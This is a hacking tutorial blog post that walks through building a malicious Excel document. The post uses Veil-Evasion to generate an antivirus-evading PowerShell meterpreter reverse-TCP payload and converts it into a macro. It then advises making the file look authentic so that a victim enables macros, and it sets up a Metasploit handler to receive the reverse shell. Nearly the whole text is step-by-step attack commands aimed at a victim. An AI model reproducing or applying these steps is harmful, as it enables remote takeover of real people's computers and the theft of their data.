Hack Remote PC using Malicious MS Office Documents
Veil-Evasion is a powerful tool to generate an executable payload that bypasses common antivirus solutions.
To install veil-evasion on your Kali Linux, type :
apt-get install veil-evasion
After the installation completes, run veil-evasion with the following command on terminal, in the installed directory of veil-evasion:
veil-evasion
To see the options of payloads type list

We can see a menu of the available payloads to use. There are plenty of payloads to use.

We will be using the payload id-24. We type the command:
use powershell/meterpreter/rev_tcp
After that set localhost(Your PC’s IP). In my case, it is 192.168.0.122. Hence:
set lhost 192.168.0.122 set lport 4444
And then generate the payload:
generate

Enter the name of the file. Let the name of the file to be generated be “demo“. Therefore;
demo

Now, the Veil-Evasion tool has created a bat file in PowerShell code in the directory:
/var/lib/veil-evasion/output/source/demo.bat
Now, open a new terminal and open veil-evasion again( using command ‘veil-evasion’) and then type:
use auxiliary/macro_converter
macro_converter converts the bat file into a readable text file. Under this, type the following commands to generate a text file:
set POSH_BATCH /var/lib/veil-evasion/output/source/demo.bat generate

This generates a text file in /var/lib/veil-evasion/output directory.


Copy the code written in the generated text file.

Now open windows->New Microsoft Office Excel Worksheet->view(on the top bar)->macro
Enter the macro name->create
Then in the Macro editing area(or the workbook) copy paste the code present in “demo1.txt” to the workbook and save the macro.

Now, edit the Microsoft excel worksheet so as to make it look authentic and edit it in such a way that the victim should definitely enable Macro option( given it is disabled).
Just for the case of simplicity and tutorial, I enter something random and save it as Microsoft Excel document 97-2003.
Now, all you have to do is wait for the victim to open the Excel file and enable the Macros option.

Meanwhile, go to Kali Linux terminal and open Metasploit framework(>msfconsole) and type the following commands:
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.122 set lport 4444 exploit
Author: Harshit Rajpal is an InfoSec researcher and has a keen interest in technology. contact here